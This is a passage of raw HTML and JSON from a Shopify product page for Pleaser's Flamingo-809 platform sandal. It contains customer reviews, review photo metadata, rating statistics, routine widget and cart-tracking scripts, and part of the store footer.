surface","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=540x720","streamId":"92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4","type":"image"},{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=120x120&crop=center","alt":"A gold-colored high-heeled platform sandal displayed on a wooden surface in what appears to be a modern restaurant or cafe setting","dynamicKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c","largePortraitThumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=540x720","streamId":"a13edef6-7955-45d4-ac95-a514684a6f5c","type":"image"}],"productHandle":"flamingo-809tfm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/flamingo-809-tf_89054711-d31e-49af-9d1a-0a32ec98b59c_x280.jpg?v=1696542809","productName":"Flamingo-809","productUrl":"//pleasershoes.com/products/flamingo-809tfm","productVariantName":"Tan / 11","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"11"},{"title":"Size Purchased (US)","type":"single-value","value":"11"},{"title":"Use Case","type":"single-value","value":"Fitness"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Steve S.","isVerified":true},"isIncentivized":false,"status":"approved","title":"New work shoes","unhelpfulCount":0,"variantId":"40958443126832"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"023a317b-325f-4f90-9028-c0a17a2d69b7","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283500089392","productId":"shopify-7283500089392","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"nice ","dateCreated":"2025-12-31T18:43:23.331Z","dateUpdated":"2025-12-31T18:43:23.331Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","productHandle":"flamingo-809bpum","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/flamingo-809-bfl_4cee0bcc-1205-41ff-9e8f-47c5922919d2_x280.jpg?v=1696470874","productName":"Flamingo-809","productUrl":"//pleasershoes.com/products/flamingo-809bpum","productVariantName":"Black Vegan Leather/Black / 5","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"5"},{"title":"Size Purchased (US)","type":"single-value","value":"5"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"dana b.","isVerified":true},"isIncentivized":false,"status":"approved","title":"nice ","unhelpfulCount":0,"variantId":"40958591926320"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"2b100852-eef6-435d-9e6a-99a4b393ca25","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283479904304","productId":"shopify-7283479904304","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0.5,"maxLabel":"Runs Large"}],"body":"My first pair of 8 inch heels and I love them! The nude color really accentuates the length of my legs. I ended up poking an extra hole into the straps so I could tighten them more.","dateCreated":"2025-12-31T04:33:20.279Z","dateUpdated":"2025-12-31T04:33:20.279Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","productHandle":"flamingo-809tfm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/flamingo-809-tf_89054711-d31e-49af-9d1a-0a32ec98b59c_x280.jpg?v=1696542809","productName":"Flamingo-809","productUrl":"//pleasershoes.com/products/flamingo-809tfm","productVariantName":"Tan / 8","rating":5,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"8"},{"title":"Size Purchased (US)","type":"single-value","value":"8"},{"title":"Use Case","type":"single-value","value":"Dancing"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Hsuan H.","isVerified":true},"isIncentivized":false,"status":"approved","title":"Love these!","unhelpfulCount":0,"variantId":"40958443028528"},{"subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042","reviewId":"45ecae3e-5e67-4395-8a89-2af81af4bc41","subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7687553155120","productId":"shopify-7687553155120","attributesWithRating":[{"minLabel":"Runs Small","midLabel":"True to Size","title":"Sizing","type":"centered-range","value":0,"maxLabel":"Runs Large"}],"body":"Wanted blaze orange shoes for a theme. Also wanted very high and something actually made for wearing not just sitting on a shelf. Pleaser came through again. Ordered my usual size and these fit perfectly.  No sliding out of the toe 😆. The grip on the platform makes walking less challenging. The only reason for not having 5 stars, is i prefer the flat platform to the toe spring. Everything else was great. ","dateCreated":"2025-12-27T23:29:17.972Z","dateUpdated":"2025-12-27T23:29:17.972Z","helpfulCount":0,"isRecommended":true,"languageCode":"en","productHandle":"flamingo-809ogm","productImageUrl":"https://cdn.shopify.com/s/files/1/2089/7573/files/flamingo-809-og_x280.jpg?v=1749684800","productName":"Flamingo-809","productUrl":"//pleasershoes.com/products/flamingo-809ogm","productVariantName":"Orange / 7","rating":4,"reviewer":{"attributes":[{"title":"Foot Width","type":"single-value","value":"Average"},{"title":"Usual Size (US)","type":"single-value","value":"7"},{"title":"Size Purchased (US)","type":"single-value","value":"7"},{"title":"Use Case","type":"single-value","value":"Personal"},{"title":"Where do you live?","type":"location","value":{"countryCode":"US","countryName":"United States"}}],"location":{"country":{"name":"United States","code":"US"}},"displayName":"Mia P.","isVerified":true},"isIncentivized":false,"status":"approved","title":"Great! Just what i was looking for. ","unhelpfulCount":0,"variantId":"42103371169840"}],"reviewsNextUrl":"https://api.okendo.io/v1/stores/8ff4438e-0ac1-40cc-938b-2862c095a042/products/shopify-7283500056624/reviews?limit=5&orderBy=date%20desc&lastEvaluated=%7B%22reviewId%22%3A%2245ecae3e-5e67-4395-8a89-2af81af4bc41%22%2C%22subscriberId_collectionId%22%3A%228ff4438e-0ac1-40cc-938b-2862c095a042%3Acb5dfe1d-8696-44d8-8529-2be9600912cb%22%2C%22dateCreated%22%3A%222025-12-27T23%3A29%3A17.972Z%22%7D","areReviewsGrouped":true,"media":[{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"ae117298-982f-4919-8ea5-310bfac84d47","type":"video","videoUrls":{"fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web.mp4","fhdWebmUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web.webm","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web-thumb.0000000.jpg","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/ae117298-982f-4919-8ea5-310bfac84d47/web-thumb.0000000.jpg"},"collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b","imageAlt":"Person wearing bright pink sandals and blue jeans standing on beige tile floor","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/97be6450-6743-4362-80d4-455063632f4b.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"97be6450-6743-4362-80d4-455063632f4b","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d","imageAlt":"A bright pink high-heeled platform sandal with ankle strap sitting on a wooden table in what appears to be a modern interior space with brick walls and leather chairs in the background.","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/3a9ab10b-9b19-485a-94fd-62ca62b87d8d.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"3a9ab10b-9b19-485a-94fd-62ca62b87d8d","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe","imageAlt":"Red high-heeled platform shoe with ankle strap sitting on wooden table","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7907f619-047a-48cf-bce1-81843906c2fe.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"7907f619-047a-48cf-bce1-81843906c2fe","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44","imageAlt":"Pink leather sandal with ankle strap and buckle sitting on wooden surface","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/59a56d48-6324-47e9-8fb8-b1eb25266c44.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"59a56d48-6324-47e9-8fb8-b1eb25266c44","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3","imageAlt":"A bright pink high-heeled shoe being held by a hand, photographed on a tiled floor","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/999eafdd-d411-4322-b2ed-0dac039512d3.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"999eafdd-d411-4322-b2ed-0dac039512d3","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479609392","dateCreated":"2026-01-20T11:56:16.519Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b","imageAlt":"Person wearing bright pink high heels and jeans standing on tiled floor","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/7bad9540-300d-4619-933d-80b907fd3c6b.jpg?d=120x120&crop=center"},"reviewId":"a4ff0605-2877-4ebe-925a-10fdab197d83","streamId":"7bad9540-300d-4619-933d-80b907fd3c6b","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479904304","dateCreated":"2026-01-19T12:02:28.010Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f","imageAlt":"Person wearing tan leather high-heeled sandals with ankle straps and blue jeans, sitting on tiled floor","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/15c538dd-cd12-4cc1-be43-85700893ff4f.jpg?d=120x120&crop=center"},"reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","streamId":"15c538dd-cd12-4cc1-be43-85700893ff4f","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479904304","dateCreated":"2026-01-19T12:02:28.010Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518","imageAlt":"A pair of tan/beige high-heeled platform sandals with ankle straps sitting on a brown leather chair in what appears to be a restaurant or cafe setting","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/8d53b911-2373-4d71-ad4d-d46cfa180518.jpg?d=120x120&crop=center"},"reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","streamId":"8d53b911-2373-4d71-ad4d-d46cfa180518","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479904304","dateCreated":"2026-01-19T12:02:28.010Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c","imageAlt":"A gold-colored high-heeled platform sandal displayed on a wooden surface in what appears to be a modern restaurant or cafe setting","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/a13edef6-7955-45d4-ac95-a514684a6f5c.jpg?d=120x120&crop=center"},"reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","streamId":"a13edef6-7955-45d4-ac95-a514684a6f5c","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479904304","dateCreated":"2026-01-19T12:02:28.010Z","dynamicImageKey":"8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4","imageAlt":"Tan leather high-heeled sandals with ankle straps on a brown leather surface","imageUrls":{"fullSizeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=3200x3200","largeUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=1600x1600","thumbnailUrl":"https://media-dynamic.okendo.io/images/8ff4438e-0ac1-40cc-938b-2862c095a042/92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4.jpg?d=120x120&crop=center"},"reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","streamId":"92f2ba88-96a0-4e7f-91ae-d2baa36ba0d4","type":"image","collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"},{"productId":"shopify-7283479904304","dateCreated":"2026-01-19T12:02:28.010Z","reviewId":"b568026d-fc1b-4389-be97-a228c0fb8be4","streamId":"0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8","type":"video","videoUrls":{"fullSizeUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web.mp4","fhdWebmUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web.webm","thumbnailUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web-thumb.0000000.jpg","videoPosterUrl":"https://d4yxl4pe8dqlj.cloudfront.net/8ff4438e-0ac1-40cc-938b-2862c095a042/0adc0a7f-f85e-4bf1-a526-d528e2cd0fd8/web-thumb.0000000.jpg"},"collectionId":"cb5dfe1d-8696-44d8-8529-2be9600912cb"}],"mediaNextUrl":"https://api.okendo.io/v1/stores/8ff4438e-0ac1-40cc-938b-2862c095a042/products/shopify-7283500056624/review_media?limit=12&orderBy=date%20desc&lastEvaluated=%7B%22subscriberId_collectionId%22%3A%228ff4438e-0ac1-40cc-938b-2862c095a042%3Acb5dfe1d-8696-44d8-8529-2be9600912cb%22%2C%22streamId%22%3A%220adc0a7f-f85e-4bf1-a526-d528e2cd0fd8%22%2C%22dateCreated%22%3A%222026-01-19T12%3A02%3A28.010Z%22%7D","reviewAggregate":{"attributeRatings":[{"title":"Sizing","type":"centered-range","value":0.009523809523809525,"minLabel":"Runs Small","midLabel":"True to Size","maxLabel":"Runs Large"}],"customerAttributeCount":[{"title":"Foot Width","type":"single-value","options":[{"title":"Average","count":343},{"title":"Wide","count":50},{"title":"Narrow","count":26}]},{"title":"Usual Size (US)","type":"single-value","options":[{"title":"8","count":96},{"title":"7","count":89},{"title":"9","count":57},{"title":"10","count":53},{"title":"6","count":43},{"title":"11","count":25},{"title":"12","count":18},{"title":"5","count":10},{"title":"14","count":2},{"title":"13","count":1},{"title":"15","count":1}]},{"title":"Size Purchased (US)","type":"single-value","options":[{"title":"7","count":87},{"title":"8","count":82},{"title":"9","count":61},{"title":"10","count":53},{"title":"6","count":49},{"title":"11","count":30},{"title":"12","count":14},{"title":"5","count":10},{"title":"14","count":6},{"title":"13","count":1}]},{"title":"Use Case","type":"single-value","options":[{"title":"Dancing","count":254},{"title":"Personal","count":51},{"title":"Fitness","count":37},{"title":"Professional","count":23},{"title":"Costume/Cosplay","count":23},{"title":"Collector","count":13}]}],"dateUpdated":"2026-01-20T19:45:44.403Z","mediaCount":345,"productId":"shopify-7283500056624","productName":"Flamingo-809","ratingAndReviewCount":431,"ratingAndReviewCountByLevel":{"level1Count":5,"level2Count":5,"level3Count":5,"level4Count":35,"level5Count":381},"ratingAndReviewValuesTotal":2075,"ratingCount":0,"ratingCountByLevel":{},"ratingValuesTotal":0,"recommendationCount":406,"replyCount":0,"replyWordsTotal":0,"reviewCount":431,"reviewCountByLevel":{"level1Count":5,"level2Count":5,"level3Count":5,"level4Count":35,"level5Count":381},"reviewRatingValuesTotal":2075,"reviewWordsTotal":9060,"subscriberId_productId":"8ff4438e-0ac1-40cc-938b-2862c095a042:shopify-7283500056624","subscriberId":"8ff4438e-0ac1-40cc-938b-2862c095a042"},"reviewsKeywords":{"keywordTopics":[{"keywords":[{"name":"comfort","occurrences":47},{"name":"ankle friendly","occurrences":1},{"name":"ankle support","occurrences":1},{"name":"strap comfort","occurrences":1},{"name":"insole","occurrences":1},{"name":"feel","occurrences":1}],"topic":"Comfort"},{"keywords":[{"name":"fit","occurrences":34},{"name":"sizing","occurrences":24},{"name":"width","occurrences":3},{"name":"toe box","occurrences":2},{"name":"narrow feet","occurrences":1},{"name":"wide feet","occurrences":1},{"name":"size","occurrences":1}],"topic":"Fit"},{"keywords":[{"name":"color","occurrences":39},{"name":"appearance","occurrences":36},{"name":"style","occurrences":16},{"name":"colors","occurrences":2},{"name":"blue color","occurrences":2},{"name":"matte black","occurrences":2},{"name":"look","occurrences":1},{"name":"design","occurrences":1},{"name":"elegant","occurrences":1},{"name":"cute","occurrences":1},{"name":"classy","occurrences":1}],"topic":"Appearance"},{"keywords":[{"name":"heel height","occurrences":6},{"name":"heels","occurrences":6},{"name":"height","occurrences":5},{"name":"8 inch","occurrences":1},{"name":"platform","occurrences":1},{"name":"platforms","occurrences":1}],"topic":"Heel"},{"keywords":[{"name":"quality","occurrences":9},{"name":"durability","occurrences":6},{"name":"finish","occurrences":3},{"name":"sturdy","occurrences":2},{"name":"scuff resistance","occurrences":2},{"name":"material","occurrences":1},{"name":"strap quality","occurrences":1}],"topic":"Quality"},{"keywords":[{"name":"dancing","occurrences":9},{"name":"dance","occurrences":2},{"name":"pole dance","occurrences":1},{"name":"pole dancing","occurrences":1},{"name":"performance","occurrences":1},{"name":"stability","occurrences":1}],"topic":"Dancing"},{"keywords":[{"name":"versatility","occurrences":5},{"name":"versatile","occurrences":3},{"name":"everyday use","occurrences":1},{"name":"everyday wear","occurrences":1},{"name":"office wear","occurrences":1},{"name":"work wear","occurrences":1}],"topic":"Versatility"}],"languageCode":"en"},"sort":{"defaultSort":"date desc"},"questionCount":0,"productAttributes":[]} </script></div><script id="oke-widget-resize">!(function() { const widgets = document.querySelectorAll('.js-oke-widgetSize'); if (!window.okeResizeObserver && widgets && widgets.length) { window.okeSetWidgetSizes = (allWidgets) => { if (allWidgets) { allWidgets.forEach(widget => { const width = widget.getBoundingClientRect().width; widget.classList.remove('oke-is-small', 'oke-is-medium', 'oke-is-large'); widget.classList.add(width > 960 ? 'oke-is-large' : width > 640 ? 'oke-is-medium' : 'oke-is-small'); }); }  }; let okeMetafieldResizerTimer; window.okeSetWidgetSizes(document.querySelectorAll('.js-oke-widgetSize')); window.okeResizeObserver = new ResizeObserver(entries => { if (entries && entries.length) { if (okeMetafieldResizerTimer) { clearTimeout(okeMetafieldResizerTimer); } okeMetafieldResizerTimer = window.setTimeout(() => { window.okeSetWidgetSizes(entries.map(e => e.target)); }, 100); } }); widgets.forEach((widget) => { window.okeResizeObserver.observe(widget); }); } })();</script>
        </div>


</div>
  




</div><div id="shopify-section-template--18130922274864__16623877721f33fb14" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 105px; --spacer-desktop: 130px;"></div>
	</div>
</div>

</div><div id="shopify-section-template--18130922274864__product-recommendations" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/product-grid.css?v=139952828511736141861767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-grid.css?v=561673691952564461767200838" rel="stylesheet" type="text/css" media="all" /><link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-product-recommendations.css?v=8900384413629904721767200838" rel="stylesheet" type="text/css" media="all" /><div class="row">
	<div class="small-12 columns">
		<product-recommendations class="product-recommendations  swipe-on-mobile section-spacing-padding section-spacing--disable-top section-spacing--disable-bottom" data-url="/recommendations/products?section_id=template--18130922274864__product-recommendations&product_id=7283500056624&limit=4">
			
		</product-recommendations>
	</div>
</div>
</div><div id="shopify-section-template--18130922274864__d48bd433-71dd-4566-8646-0561a8ed0304" class="shopify-section"><link href="//pleasershoes.com/cdn/shop/t/108/assets/spacer.css?v=31000789687832430481767200838" rel="stylesheet" type="text/css" media="all" />
<div class="row">
	<div class="small-12 columns">
		<div class="spacer" style="--spacer-mobile: 50px; --spacer-desktop: 80px;"></div>
	</div>
</div>

</div><section id="shopify-section-template--18130922274864__2ded45f3-4007-45f4-a861-a8ed29465bdc" class="shopify-section spaced-section"><script>
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});
</script>


</section>
		</div>
		<!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18130917031984__footer" class="shopify-section shopify-section-group-footer-group">

<link rel="stylesheet" href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" media="print" onload="this.media='all'">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-footer.css?v=79638314262032476511767200838" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//pleasershoes.com/cdn/shop/t/108/assets/footer.css?v=121617561423097166031767200838" rel="stylesheet" type="text/css" media="all" /></noscript>

<footer class="footer" id="footer">
	<div class="row ">
<div class="footer__text-block small-12 medium-12 large-12 columns" >
				<div class="widget widget--text"><div class="rte text-size--small">
							<p>Pleaser Shoes redefine footwear with meticulous attention to detail, daring design, and fearless innovation. More than just shoes, Pleaser delivers statement-making styles that embody confidence, creativity, and authenticity. When you shop Pleaser, you’re embracing footwear that other brands might shy away from, because true style knows no limits.</p>
						</div></div>
			</div>
			

<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">CUSTOMER SERVICE <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/contact-us" title="Contact Us">Contact Us</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/pages/size-chart" title="Size Chart">Size Chart</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
						    <a href="/products/gift-card" title="Gift Cards">Gift Cards</a>
						    
						  </li>
					  
					</ul></div>
			</div>
<div class="small-12 medium-3 columns widget--menu-column" >
				<div class="widget widget--menu">
					<button class="thb-widget-title collapsible" tabindex="0">ORDER INFORMATION <span></span></button><ul class="thb-widget-menu">
					  
						  
						  
						  <li class="">
						    <a href="/pages/returns" title="Return Policy">Return Policy</a>
						    
						  </li>
					  
						  
						  
						  <li class="">
